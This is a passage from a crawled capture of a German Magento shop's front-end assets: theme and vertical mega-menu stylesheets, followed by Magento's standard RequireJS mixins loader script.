  padding-bottom: 20px !important;
}
.catalog-product-compare-index .table > tbody {
  border-top: 2px solid #ddd;
}
.catalog-product-compare-index .table > tbody th {
  padding: 20px 0 0 10px;
  display: inline-block;
  border: 0 !important;
}
.catalog-product-compare-index .table > tbody th span {
  position: inherit !important;
  width: auto !important;
  font-weight: 400;
  font-size: 14px;
}
.catalog-product-compare-index .table > tbody td {
  background: none !important;
  border-left: 2px solid #ddd !important;
  font-size: 13px !important;
}
.catalog-product-compare-index .table > tbody:last-child {
  border-bottom: 2px solid #ddd !important;
}
@media screen and (max-width: 1200px) {
  /*.main_banner----------------------------------------------*/
  .main_banner .banner1 a:first-child {
    width: 68%;
  }
  .main_banner .banner1 a:nth-child(2) {
    width: 31.8%;
  }
  .main_banner .banner1 a:nth-child(3) {
    width: 50%;
  }
  .main_banner .banner1 a:last-child {
    width: 50%;
  }
  .header-container .header-link .header-static .col {
    margin-right: 20px;
  }
  .header-container .header-content .customer-welcome .customer-menu ul li {
    margin: 0 8px 0 0;
    padding: 0;
  }
  .header-container .header-content .customer-welcome .customer-menu ul li:after {
    display: none;
  }
  .header-container .header-content .customer-welcome .customer-menu ul li a {
    font-size: 11px;
  }
  .header-container .customer-welcome .customer-menu ul li a {
    font-size: 10px;
  }
  .header-container .header-phone h2 {
    font-size: 15px;
  }
  .header-container .header-bottom .block-search {
    width: 400px;
  }
  .header-container .header-mobile .block-search .control {
    width: 85%;
    display: inline-block;
    margin: 0;
  }
  .header-container .header-mobile .block-search input {
    display: inline-block;
    position: inherit !important;
    height: 34px;
    width: 100%;
    margin: -7px 0 0;
  }
  .banner-home .item-inner .product-name a {
    font-size: 10px;
  }
  .item-content .countdown-container .timer b {
    font-size: 20px;
  }
  .item-content .countdown-container .timer span {
    font-size: 10px;
  }
  .item-content .price-cart .price-box .special-price .price {
    font-size: 15px;
  }
  .item-content .price-cart .price-box .old-price .price {
    font-size: 13px;
  }
  .catgrid .item .catlist-content .cat-images {
    width: 130px;
  }
  .catgrid .item .catlist-content ul {
    margin-left: 145px;
  }
  .main-content .free-shipping .box .box-inner .fa {
    font-size: 55px;
  }
  .main-content .free-shipping .box .box-inner h4 {
    font-size: 14px;
  }
  .main-content .product-item-name a {
    font-size: 12px;
    font-weight: 400;
  }
  .main-content .group-title1 h2 {
    font-size: 20px;
  }
  .main-content .category-products .products-grid .products .item {
    width: 50%;
  }
  .main-content .category-products .products-grid .products .item:nth-of-type(3n+1) {
    clear: none;
  }
  .main-content .category-products .products-grid .products .item:nth-of-type(2n+1) {
    clear: left;
  }
  .post-list-wrapper .post-list .post-holder .post-content .post-title a {
    font-size: 20px;
  }
  .page-title-wrapper .page-title {
    font-size: 25px;
  }
}
@media screen and (max-width: 992px) {
  .header-container .header-link {
    text-align: center;
  }
  .header-container .header-content {
    text-align: center;
  }
  .header-container .header-content .logo-home .logo {
    display: inline-block;
  }
  .header-container .header-content .header-phone {
    float: none;
    display: inline-block;
  }
  .b-modal,
  #newsletter_pop_up {
    display: none !important;
  }
  .banner-home .onsale-slider {
    margin: 30px 0 0;
  }
  .banner-home .onsale-slider .item-inner .product-name a {
    font-size: 12px;
  }
  .main-content .banner-static {
    margin: 30px 0 50px;
  }
  .main-content .item-content .countdown-container .timer b {
    font-size: 14px;
  }
  .main-content .item-content .price-cart .price-box {
    margin: 7px 0 0;
  }
  .main-content .catgrid .item .catlist-content .cat-images {
    width: 70px;
  }
  .main-content .catgrid .item .catlist-content ul {
    margin-left: 80px;
    padding: 0;
  }
  .main-content .catgrid .item .catlist-content ul a {
    font-size: 10px;
    margin-bottom: 10px;
  }
  .main-content .blog-slider .blog-image img {
    width: 100%;
  }
  .footer-static-container .footer-top .social-header {
    text-align: left;
    margin-top: 15px;
  }
  .footer-static-container .footer-middle {
    padding: 35px 0 0;
  }
  .footer-static-container .footer-middle .footer-static .f-col {
    margin: 0;
    border: 0;
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .footer-static-container .footer-middle .footer-static .f-col:first-child {
    border: 0;
  }
  .footer-static-container .footer-middle .footer-static .f-col.active .footer-static-title:after {
    content: "\f106";
  }
  .footer-static-container .footer-middle .footer-static .f-col .footer-static-title {
    cursor: pointer;
    position: relative;
  }
  .footer-static-container .footer-middle .footer-static .f-col .footer-static-title:after {
    content: "\f107";
    display: block;
    font-family: FontAwesome;
    font-size: 20px;
    position: absolute;
    right: 10px;
    top: 50%;
    margin-top: -10px;
    color: #444;
  }
  .footer-static-container .footer-middle .footer-static .f-col .footer-static-title h3 {
    line-height: 20px;
  }
  .footer-static-container .footer-middle .footer-static .f-col .footer-static-content {
    display: none;
    margin-top: 25px;
    margin-bottom: 15px;
  }
  .footer-static-container .footer-middle .footer-static .f-col-1 .footer-static-title {
    display: block;
  }
  .footer-static-container .footer-tag {
    margin-top: 25px;
  }
  .footer-static-container .footer-bottom .copyright {
    text-align: left;
  }
  .footer-static-container .footer-bottom .footer-payment {
    text-align: center;
    margin-top: 20px;
  }
  .sidebar .block.filter .block-title strong {
    font-size: 15px;
  }
  .sidebar .block.filter .block-content .filter-options .filter-options-item .filter-options-title {
    font-size: 13px;
  }
  .sidebar .block.filter .block-content .filter-options .filter-options-item .filter-options-title:after {
    font-size: 14px;
  }
  .sidebar .block-search .action.search {
    right: -10px !important;
  }
  .featureproduct-slider .group-title1 h2 {
    font-size: 13px;
  }
  .featureproduct-slider .item .images-content {
    width: 100%;
  }
  .featureproduct-slider .item .feature-content {
    margin: 10px 0 0;
    display: inline-block;
    width: 100%;
  }
  .post-list-wrapper .post-list .post-holder .post-content .post-title a {
    font-size: 16px;
  }
  .toolbar .left-toolbar {
    width: auto;
  }
  .toolbar .toolbar-sorter {
    display: none;
  }
}
@media (max-width: 992px) and (min-width: 768px) {
  .pt-banner-container .pt-banner-caption .pt-banner-content .pt-banner-des p {
    font-size: 14px;
  }
  .banner-left-static {
    text-align: center;
  }
  .banner-left-static .social {
    text-align: left;
    padding: 10px 0;
    border-bottom: 1px solid #eee;
  }
  .banner-left-static .social p {
    font-weight: 300;
  }
  .banner-left-static .banner h3.title2 {
    font: 300 12px/16px "Open Sans", sans-serif;
  }
  .banner-left-static .banner a.viewmore {
    font-size: 11px;
    padding: 7px 6px;
  }
  .banner-left-static .shipping h2.title,
  .banner-left-static .support h2.title,
  .banner-left-static .money h2.title {
    font: 14px/16px CorbelBold, sans-serif;
  }
  .block-subscribe input.input-text {
    width: 149px;
  }
  .main-content .group-title1 h2 {
    padding: 15px;
    font: 14px/23px CorbelBold, sans-serif;
  }
  .main-content .group-title1 ul.tabs li {
    font-size: 12px;
    padding: 0 10px;
  }
}
@media screen and (min-width: 768px) {
  .page-wrapper .navigation,
  .page-wrapper .breadcrumbs,
  .page-wrapper .page-header .header.panel,
  .page-wrapper .header.content,
  .page-wrapper .footer.content,
  .page-wrapper .page-wrapper > .widget,
  .page-wrapper .page-wrapper > .page-bottom,
  .page-wrapper .block.category.event,
  .page-wrapper .top-container,
  .page-wrapper .page-main {
    max-width: 100%;
    padding-left: 0;
    padding-right: 0;
  }
  .product-info-main .box-tocart .actions,
  .product-options-bottom .box-tocart .actions {
    padding-top: 23px !important;
  }
  .product-add-form .fieldset > .field > .label {
    margin: 0 0 10px!important;
  }
  .block-search {
    padding: 0 !important;
  }
}
@media screen and (max-width: 767px) {
  #back_top {
    display: none !important;
  }
  .header-container .header-mobile .block-search .form.minisearch {
    height: 42px;
    line-height: 42px;
  }
  .header-container .header-mobile .block-search .form.minisearch .label:before {
    font-size: 24px;
  }
  .header-container .header-mobile .block-search .form.minisearch .control {
    border: 0;
    width: 75%;
  }
  .header-container .header-mobile .box-right {
    top: 0;
  }
  .opc-estimated-wrapper {
    display: none;
  }
  .block-collapsible-nav {
    position: static;
  }
  .main-content .banner-static .col img {
    width: 100%;
  }
  .main-content .banner-static .col.col1 {
    margin-bottom: 30px;
  }
  .main-content .catlist {
    margin: 40px 0 0;
  }
  .main-content .catlist .catgrid .item .catlist-content .cat-images {
    width: 130px;
  }
  .main-content .catlist .catgrid .item .catlist-content ul {
    margin-left: 150px;
  }
  .main-content .catlist .catgrid .item .catlist-content ul a {
    font-size: 13px;
  }
  .main-content .banner-center .col img {
    width: 100%;
  }
  .main-content .banner-center .col.col2 {
    margin: 30px 0;
  }
  .main-content .featureproduct-slider .item .images-content {
    width: 100px;
  }
  .main-content .featureproduct-slider .item .feature-content {
    margin: 0 0 0 30px;
    width: auto;
    display: block;
  }
  .main-content .breadcrumbs {
    margin-top: 40px;
  }
  .main-content .products-list .item .item-inner .image-container .btn-quickview {
    bottom: 20px;
  }
  .products.wrapper.list .product-reviews-summary {
    margin: 0;
  }
  .post-list-wrapper .post-list .post-holder .post-content .post-title {
    margin-top: 20px;
  }
  .sidebar .block-search {
    margin: 20px 0 30px;
  }
  .sidebar .block-search .control {
    clear: inherit;
    border: 0;
  }
  .sidebar .block-search .control input {
    position: inherit;
    margin: 0;
    width: 80%;
    display: inline-block;
  }
  .sidebar .block-search .action.search {
    right: -10px !important;
  }
  .product-view .product-info {
    margin-top: 25px;
  }
  .product-view .product.detailed .data.items .item.content {
    margin-top: 0;
  }
  .custom-slide {
    position: static;
  }
  .custom-slide .modal-inner-wrap {
    transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
  }
  /*.main_banner----------------------------------------------*/
  .main_banner .banner1 {
    width: 100%;
  }
  .main_banner .banner1 a:first-child {
    width: 68.3%;
  }
  .main_banner .banner1 a:nth-child(2) {
    width: 31.7%;
  }
  .main_banner .banner1 a:nth-child(3) {
    width: 50%;
  }
  .main_banner .banner1 a:last-child {
    width: 50%;
  }
  .main_banner .banner2 {
    width: 100%;
  }
  .main_banner .banner2 a {
    width: 100%;
  }
  .main_banner img {
    width: 100%;
  }
  .producttab-container .group-title1 ul.tabs li {
    font-size: 12px;
  }
  .footer {
    text-align: center;
  }
  .footer ul.links {
    float: none;
  }
  .footer .payment-bottom {
    text-align: center;
  }
}
@media screen and (max-width: 600px) {
  .header-container .header-link .header-static .col {
    margin: 0 0 10px;
    display: inline-block;
    clear: both;
    text-align: left;
  }
  .header-container .header-link .header-static .col.col3 {
    margin: 0;
  }
  .header-container .header-mobile {
    text-align: right;
  }
  .header-container .header-mobile .box-right {
    display: inline-block;
    float: none;
    position: static;
    margin: 0;
    vertical-align: middle;
  }
  .header-container .header-mobile .my-account {
    text-align: left;
  }
  .header-container .header-mobile .block-search {
    display: inline-block;
    vertical-align: middle;
    padding: 0 !important;
    width: auto;
    float: none;
    margin: 0;
  }
  .header-container .header-mobile .block-search .block-title {
    cursor: pointer;
    display: block;
    margin: 0;
  }
  .header-container .header-mobile .block-search .block-title strong {
    display: block;
    font-size: 0;
    line-height: 0;
    padding: 0;
  }
  .header-container .header-mobile .block-search .block-title strong:before {
    display: block;
    font-family: FontAwesome;
    content: "\f002";
    font-size: 18px;
    color: #444;
    height: 50px;
    line-height: 50px;
    width: 50px;
    text-align: center;
  }
  .header-container .header-mobile .block-search .block-content {
    background: #fff;
    position: absolute;
    width: 100%;
    left: 0;
    right: 0;
    top: 100%;
    z-index: 9999;
    display: none;
  }
  .header-container .header-mobile .block-search .block-content .close-icon {
    cursor: pointer;
    display: block;
    font-size: 0;
    position: absolute;
    width: 25px;
    height: 25px;
    right: 0;
    bottom: 0;
  }
  .header-container .header-mobile .block-search .block-content .close-icon:before {
    content: "\f00d";
    color: #b0240d;
    display: block;
    font-family: FontAwesome;
    font-size: 19px;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    text-align: center;
    line-height: 22px;
  }
  .header-container .header-mobile .block-search:hover .block-content {
    display: block;
  }
  .product-item-actions {
    display: block !important;
  }
  .toolbar .pages {
    display: none !important;
  }
  .toolbar .modes {
    display: none;
    width: 45%;
  }
  .producttab-container .group-title1 {
    width: 100%;
    position: relative;
  }
  .producttab-container .group-title1 h2 {
    text-align: center;
  }
  .producttab-container .group-title1 ul.tabs {
    text-align: center;
  }
  .producttab-container .tab_container {
    width: 100%;
  }
}
@media screen and (max-width: 480px) {
  .main-content .producttab-container .group-title1 ul.tabs li {
    font-size: 16px;
  }
  .main-content .categorytab-container ul.tabs li {
    font-size: 16px;
  }
  .main-content .category-products .products-grid .products .item {
    width: 100%;
  }
  .main-content .category-products .products-grid .products .item:nth-of-type(2n+1) {
    clear: none;
  }
  .main-content .product-view .product-info .product-social-links .product-addto-links {
    width: 100%;
    margin: 0 0 3px;
  }
}
@media screen and (max-width: 350px) {
  .toolbar .limiter {
    display: none !important;
  }
}
.fotorama__fullscreen .fotorama--fullscreen {
  z-index: 10009999 !important;
}
.fotorama__fullscreen .fotorama--fullscreen .fotorama__thumb {
  overflow: inherit !important;
}
.fotorama__thumb-border {
  border: none !important;
  background-image: none !important;
  border-width: 0;
  margin-top: 0;
}
.fotorama__thumb {
  background: none !important;
}
.fotorama__stage__frame {
  margin: 0 0 13px;
  background: #fff;
  border: 1px solid #eee;
}
.fotorama__stage__frame .fotorama__img {
  padding: 25px;
}
.fotorama__nav-wrap .fotorama_vertical_ratio .fotorama__img {
  padding: 10px;
}
.fotorama__nav__frame {
  background: #fff;
  border: 1px solid #eee;
  margin-right: 6px !important;
  padding: 0 !important;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
.fotorama__fullscreen-icon,
.fotorama__fullscreen-icon:focus,
.fotorama__fullscreen-icon:after,
.fotorama__fullscreen-icon:before,
.fotorama__fullscreen .fotorama__zoom-in:focus,
.fotorama__fullscreen .fotorama__zoom-out:focus,
.fotorama__fullscreen .fotorama__zoom-in:after,
.fotorama__fullscreen .fotorama__zoom-out:after {
  border: 0 !important;
  outline: none !important;
  box-shadow: none !important;
  transition: none !important;
  transition-property: none !important;
}
.nav-sections {
  display: none;
}
.catalog-product-view .breadcrumbs {
  width: 1170px;
  display: inline-block;
}
.fieldset > .field .choice input,
.fieldset > .fields > .field .choice input {
  margin: 0;
}


--- FILE ---
content_type: text/css
request_url: https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Plazathemes_Hozmegamenu/css/verticalmegamenu.css
body_size: 1781
content:
.nav-container {
}

.floating-nav-container {
    position: absolute;
    z-index: 9998;
    top: 230px;
    width: 320px;
}

.floating-nav-container .nav-info-left {
    margin-top: 20px;
}

.megamenu-title {
    background-color: unset;
    padding: 9px;
    cursor: pointer;
}

.megamenu-title h2 {
}

.megamenu-title h2 span {
    text-transform: capitalize;
    font-weight: bold;
    font: 22px/16px 'Corbenbold', sans-serif;
    color: #333333;
}

.pt_vmegamenu {
    z-index: 1000;
    width: 100%;
}

.pt_vmegamenu .menu-thumb {
    position: absolute;
    top: 0;
    left: 0;
    border-right: 1px solid #dedede;
    display: inline-block;
}

.more-wrap .parentMenu a {
    background: #39b0ff !important;
    cursor: pointer;
}

.more-wrap .parentMenu a .fa {
    margin-right: 10px;
    font-size: 10px;
}

.pt_vmegamenu .parentMenu {
}

.pt_vmegamenu .last .parentMenu {
    border-bottom: 0;
}

.pt_vmegamenu div.pt_menu {
    padding: 0;
    position: relative;
}

.navleft-container #pt_vmegamenu .category-vmega_toggle .extra_menu {
    display: none;
}

.pt_vmegamenu div.popup {
    padding: 0;
    display: none;
    position: absolute;
    left: 100% !important;
    top: 0 !important;
    width: 900px !important;
    text-align: left;
    z-index: 3000;
}

.pt_vmegamenu .box-popup {
    background: #fff;
    overflow: hidden;
}

.pt_vmegamenu.home .box-popup {
    background: none;
}

.pt_vmegamenu div.pt_menu .parentMenu a,
.pt_vmegamenu div.pt_menu .parentMenu span.block-title {
    text-transform: capitalize;
    text-decoration: none;
    font: normal 1.1em/2em 'Open Sans', sans-serif;
    font-size: 13px;
    line-height: 28px;
    color: #333333;
    padding: 0;
    display: block;
    cursor: pointer;
}

.pt_vmegamenu.home div.pt_menu .parentMenu a,
.pt_vmegamenu.home div.pt_menu .parentMenu span.block-title {
    text-transform: uppercase;
    font: bold 1.4em/2em 'Open Sans', sans-serif;
    color: #fff;
    background: #B0240D;
    padding: 0 10px;
}

.pt_vmegamenu div.pt_menu .parentMenu a:after {
    content: "";
    background: url("../images/arrow-menu.png") no-repeat 0 0;
    font-family: FontAwesome;
    display: inline-block;
    vertical-align: top;
    position: absolute;
    right: 15px;
    top: 24px;
    width: 15px;
    height: 15px;
}

.pt_vmegamenu.home div.pt_menu .parentMenu a:after {
    display: none;
}

.pt_vmegamenu div.pt_menu.pt_menu_no_child a:after, .pt_vmegamenu div.pt_menu .noSubMenu a:after {
    display: none;
}

.pt_vmegamenu div.pt_menu .parentMenu a span img {
    display: none;
}

.pt_vmegamenu div.pt_menu .noSubMenu a, .pt_vmegamenu div.pt_menu .noSubMenu span.block-title {
    background-image: none
}

.pt_vmegamenu div.pt_menu .parentMenu span.block-title:hover,
.pt_vmegamenu div.pt_menu .parentMenu a:hover {
    color: #ffff00;
}

.pt_vmegamenu.home div.pt_menu .parentMenu span.block-title:hover,
.pt_vmegamenu.home div.pt_menu .parentMenu a:hover {
    color: #ffff00;
}

.pt_vmegamenu #pt_menu_link ul li a.act,
.pt_vmegamenu #pt_menu_link ul li a:hover,
.pt_vmegamenu div.pt_menu.act .parentMenu a,
.pt_vmegamenu div.pt_menu.active .parentMenu a {
    color: #ffff00;
}

/*
.pt_vmegamenu.home #pt_menu_link ul li a.act,
.pt_vmegamenu.home #pt_menu_link ul li a:hover,
.pt_vmegamenu.home div.pt_menu.act .parentMenu a,
.pt_vmegamenu.home div.pt_menu.active .parentMenu a
{
    color: #ffff00;
}
*/
.pt_vmegamenu div.pt_menu .parentMenu.noSubMenu a:hover,
.pt_vmegamenu div.pt_menu .parentMenu.noSubMenu span.block-title:hover,
.pt_vmegamenu div.pt_menu.act .parentMenu.noSubMenu a {
    background-image: none
}

.custom-menu-right {
    float: left;
    margin: 0;
}

.pt_vmegamenu .column.blockright {
    width: 150px !important;
}

.menu-right-title {
    /*background: url("http://demo4plazathemes.com/19/ma_moos/skin/frontend/ma_moos/ma_moos2/magentothem/images/bg-bottom1-title.png") repeat-x left bottom;*/
    float: left;
    margin: 0 0 20px 0;
    width: 100%;
}

.menu-right-title h2 {
    /*background: url("http://demo4plazathemes.com/19/ma_moos/skin/frontend/ma_moos/ma_moos2/magentothem/images/bg-f-title6.png") no-repeat scroll left bottom;*/
    color: #777777;
    font-family: 'titilliumwebsemibold';
    font-size: 16px;
    margin: 0;
    padding: 0 0 8px;
    text-transform: uppercase;
}

.menu-right-images {
    float: left;
}

.m-images {
    float: left;
}

.m-images.col1 {
    margin: 20px 0 0;
}

.pt_vmegamenu div.pt_menu.last .parentMenu.noSubMenu {
    border: 0;
}

/*.pt_vmegamenu div.pt_menu:hover,.pt_vmegamenu div.pt_menu .active{*/
/*    width: 400px;*/
/*}*/
.navleft-container {
    background: none;
    padding: 10px 10px 10px 30px;
    border-bottom: 1px solid #eee;
}

.pt_vmegamenu.home.navleft-container {
    background: rgba(100, 100, 110, 0.75);
    padding: 10px 10px 0 10px;
    border: none;
}

.pt_vmegamenu div.popup a {
    text-decoration: none;
    display: block;
}

.pt_vmegamenu .itemMenu h4.level1,
.pt_vmegamenu .itemMenu a.level1 {
    font-size: 14px;
    font-weight: 600;
    text-transform: capitalize;
    word-wrap: break-word;
    color: #444444;
    margin-bottom: 15px;
    transition: all 0.4s ease-out;
}

.pt_vmegamenu.home .itemMenu h4.level1,
.pt_vmegamenu.home .itemMenu a.level1,
.pt_vmegamenu.home .itemMenu a.level1.nochild {
    font-weight: normal;
    text-transform: none;
    word-wrap: break-word;
    color: #fff;
    margin-bottom: 5px;
    transition: none;
    display: block;
    line-height: normal;
    font-size: 14px;
    padding: 0;
}

.pt_vmegamenu .itemMenu a:hover {
    color: #ffff00;
}

.pt_vmegamenu.home .itemMenu a:hover {
    color: #ffff00;
}

.pt_vmegamenu .itemMenu h4.level1,
.pt_vmegamenu .itemSubMenu h4.level2 span {
    color: #ffff00;
}

.pt_vmegamenu .itemMenu h4.level1:hover, .pt_vmegamenu .itemMenu a.level1:hover {
}

.pt_vmegamenu .itemSubMenu h4.level2,
.pt_vmegamenu .itemSubMenu a.level2,
.pt_vmegamenu .itemSubMenu h4.level3,
.pt_vmegamenu .itemSubMenu a.level3,
.pt_vmegamenu .itemMenu a.level1.nochild {
    text-transform: capitalize;
    font-weight: 400;
    line-height: 35px;
    font-size: 12px;
    word-wrap: break-word;
    color: #666666;
    position: relative;
    padding-left: 20px;
}

.pt_vmegamenu .itemSubMenu a.itemMenuName:before {
    content: "";
    height: 10px;
    width: 10px;
    display: inline-block;
    position: absolute;
    top: 13px;
    left: 0;
    border: 1px solid #d9d9d9;
    transition: all 0.4s ease-out;
}

.pt_vmegamenu .itemSubMenu h4.level2:hover,
.pt_vmegamenu .itemSubMenu a.level2:hover,
.pt_vmegamenu .itemSubMenu h4.level3:hover,
.pt_vmegamenu .itemSubMenu a.level3:hover,
.pt_vmegamenu .itemMenu a.level1.nochild:hover {
    color: #59b210;
}

.pt_vmegamenu.home .itemSubMenu h4.level2:hover,
.pt_vmegamenu.home .itemSubMenu a.level2:hover,
.pt_vmegamenu.home .itemSubMenu h4.level3:hover,
.pt_vmegamenu.home .itemSubMenu a.level3:hover,
.pt_vmegamenu.home .itemMenu a.level1.nochild:hover {
    color: #ffff00;
}

.pt_vmegamenu .itemSubMenu a.itemMenuName:hover:before {
    border-color: #59b210;
}

.pt_vmegamenu div.popup a.act {
    color: #6bc160;
}

.pt_vmegamenu.home div.popup a.act {
    color: #ffff00;
}

.pt_vmegamenu div.column {
    float: left;
    width: 180px;
    margin-right: 30px;
    padding-right: 0;
}

.pt_vmegamenu.home div.column {
    float: none;
    width: unset;
    margin: 10px;
}

.pt_vmegamenu div.column.last {
    border-right: 0 none;
    margin-right: 0;
    padding-right: 0;
}

.pt_vmegamenu div.itemSubMenu {
    margin-bottom: 20px;
    padding-right: 10px;
}

.pt_vmegamenu .clearBoth {
    clear: both;
}

.pt_vmegamenu .block2 {
    margin-top: 10px;
    /*    display: inline-block;*/
}

.pt_vmegamenu #popup_home {
    display: none !important;
}

.pt_vmegamenu div.popup .block1 .column {
    margin-bottom: -99999px;
    padding-bottom: 99999px;
}

.pt_vmegamenu div.popup .block1 .last {
    border-right: 0;
}

/*show right block*/
.pt_vmegamenu div.popup .floatleft {
    float: left;
}

.pt_vmegamenu div.popup .blockright img {
    max-width: 100%;
}

.pt_vmegamenu .parentMenu .block-title {
    color: #1E7EC8;
}

.pt_vmegamenu div.pt_menu .parentMenu p {
    margin: 0;
    padding: 0;
}

.pt_vmegamenu #pt_menu_link .parentMenu ul li {
    float: none;
    list-style: none;
}

.pt_vmegamenu #pt_menu_link .parentMenu ul li a {
    float: none;
    padding: 5px 10px 6px;
    display: block;
}

.pt_vmegamenu #pt_menu_link {
    padding: 0;
    width: 195px;
}

.pt_vmegamenu .wrap-popup {
    position: absolute;
    left: 177px;
    top: 0;
    width: 1000px;
}

.pt_vmegamenu .wrap-popup:after {
    display: block;
    content: ".";
    clear: both;
    font-size: 0;
    line-height: 0;
    height: 0;
    overflow: hidden;
}

.pt_vmegamenu div.pt_menu {
    background: none;
    cursor: pointer;
    list-style-type: none;
    margin: 0;
    float: left;
    display: block;
    width: 100%;
    position: relative;
    padding: 0 !important;
}

.more-wrap .parentMenu {
    cursor: pointer;
    text-transform: uppercase;
    font-size: 14px;
    color: #00d0dd;
    line-height: 49px;
    padding: 0 10px 0 37px;
    font-weight: 700;
    text-align: left;
}

.more-wrap .parentMenu span.more-view:before {
    content: "\f067";
    font-family: FontAwesome;
    display: inline-block;
    vertical-align: middle;
    margin-right: 5px;
    font-weight: normal;
}

@media (max-width: 1199px) {
    .megamenu-title {
        padding: 20px 52px 18px 20px;
    }

    .megamenu-title h2 span {
        font-size: 14px;
    }

    .pt_vmegamenu div.pt_menu .parentMenu a, .pt_vmegamenu div.pt_menu .parentMenu span.block-title {
        font-size: 11px;
    }
}

@media (max-width: 992px) {
    .navleft-container {
        display: none
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/mage/requirejs/mixins.js
body_size: 3524
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define('mixins', [
    'module'
], function (module) {
    'use strict';

    var contexts = require.s.contexts,
        defContextName = '_',
        defContext = contexts[defContextName],
        unbundledContext = require.s.newContext('$'),
        defaultConfig = defContext.config,
        unbundledConfig = {
            baseUrl: defaultConfig.baseUrl,
            paths: defaultConfig.paths,
            shim: defaultConfig.shim,
            config: defaultConfig.config,
            map: defaultConfig.map
        },
        rjsMixins;

    /**
     * Prepare a separate context where modules are not assigned to bundles
     * so we are able to get their true path and corresponding mixins.
     */
    unbundledContext.configure(unbundledConfig);

    /**
     * Checks if specified string contains
     * a plugin spacer '!' substring.
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {Boolean}
     */
    function hasPlugin(name) {
        return !!~name.indexOf('!');
    }

    /**
     * Adds 'mixins!' prefix to the specified string.
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {String} Modified name.
     */
    function addPlugin(name) {
        return 'mixins!' + name;
    }

    /**
     * Removes base url from the provided string.
     *
     * @param {String} url - Url to be processed.
     * @param {Object} config - Contexts' configuration object.
     * @returns {String} String without base url.
     */
    function removeBaseUrl(url, config) {
        var baseUrl = config.baseUrl || '',
            index = url.indexOf(baseUrl);

        if (~index) {
            url = url.substring(baseUrl.length - index);
        }

        return url;
    }

    /**
     * Extracts url (without baseUrl prefix)
     * from a module name ignoring the fact that it may be bundled.
     *
     * @param {String} name - Name, path or alias of a module.
     * @param {Object} config - Context's configuration.
     * @returns {String}
     */
    function getPath(name, config) {
        var url = unbundledContext.require.toUrl(name);

        return removeBaseUrl(url, config);
    }

    /**
     * Checks if specified string represents a relative path (../).
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {Boolean}
     */
    function isRelative(name) {
        return !!~name.indexOf('./');
    }

    /**
     * Iteratively calls mixins passing to them
     * current value of a 'target' parameter.
     *
     * @param {*} target - Value to be modified.
     * @param {...Function} mixins - List of mixins to apply.
     * @returns {*} Modified 'target' value.
     */
    function applyMixins(target) {
        var mixins = Array.prototype.slice.call(arguments, 1);

        mixins.forEach(function (mixin) {
            target = mixin(target);
        });

        return target;
    }

    rjsMixins = {

        /**
         * Loads specified module along with its' mixins.
         * This method is called for each module defined with "mixins!" prefix
         * in its name that was added by processNames method.
         *
         * @param {String} name - Module to be loaded.
         * @param {Function} req - Local "require" function to use to load other modules.
         * @param {Function} onLoad - A function to call with the value for name.
         * @param {Object} config - RequireJS configuration object.
         */
        load: function (name, req, onLoad, config) {
            var path     = getPath(name, config),
                mixins   = this.getMixins(path),
                deps     = [name].concat(mixins);

            req(deps, function () {
                onLoad(applyMixins.apply(null, arguments));
            });
        },

        /**
         * Retrieves list of mixins associated with a specified module.
         *
         * @param {String} path - Path to the module (without base URL).
         * @returns {Array} An array of paths to mixins.
         */
        getMixins: function (path) {
            var config = module.config() || {},
                mixins;

            // Fix for when urlArgs is set.
            if (path.indexOf('?') !== -1) {
                path = path.substring(0, path.indexOf('?'));
            }
            mixins = config[path] || {};

            return Object.keys(mixins).filter(function (mixin) {
                return mixins[mixin] !== false;
            });
        },

        /**
         * Checks if specified module has associated with it mixins.
         *
         * @param {String} path - Path to the module (without base URL).
         * @returns {Boolean}
         */
        hasMixins: function (path) {
            return this.getMixins(path).length;
        },

        /**
         * Modifies provided names prepending to them
         * the 'mixins!' plugin prefix if it's necessary.
         *
         * @param {(Array|String)} names - Module names, paths or aliases.
         * @param {Object} context - Current RequireJS context.
         * @returns {Array|String}
         */
        processNames: function (names, context) {
            var config = context.config;

            /**
             * Prepends 'mixin' plugin to a single name.
             *
             * @param {String} name
             * @returns {String}
             */
            function processName(name) {
                var path = getPath(name, config);

                if (!hasPlugin(name) && (isRelative(name) || rjsMixins.hasMixins(path))) {
                    return addPlugin(name);
                }

                return name;
            }

            return typeof names !== 'string' ?
                names.map(processName) :
                processName(names);
        }
    };

    return rjsMixins;
});

require([
    'mixins'
], function (mixins) {
    'use strict';

    var contexts = require.s.contexts,
        defContextName = '_',
        defContext = contexts[defContextName],
        originalContextRequire = defContext.require,
        processNames = mixins.processNames;

    /**
     * Wrap default context's require function which gets called every time
     * module is requested using require call. The upside of this approach
     * is that deps parameter is already normalized and guaranteed to be an array.
     */
    defContext.require = function (deps, callback, errback) {
        deps = processNames(deps, defContext);

        return originalContextRequire(deps, callback, errback);
    };

    /**
     * Copy properties of original 'require' method.
     */
    Object.keys(originalContextRequire).forEach(function (key) {
        defContext.require[key] = originalContextRequire[key];
    });

    /**
     * Wrap shift method from context's definitions queue.
     * Items are added to the queue when a new module is defined and taken
     * from it every time require call happens.
     */
    defContext.defQueue.shift = function () {
        var queueItem = Array.prototype.shift.call(this),
            lastDeps = queueItem && queueItem[1];

        if (Array.isArray(lastDeps)) {
            queueItem[1] = processNames(queueItem[1], defContext);
        }

        return queueItem;
    };
});
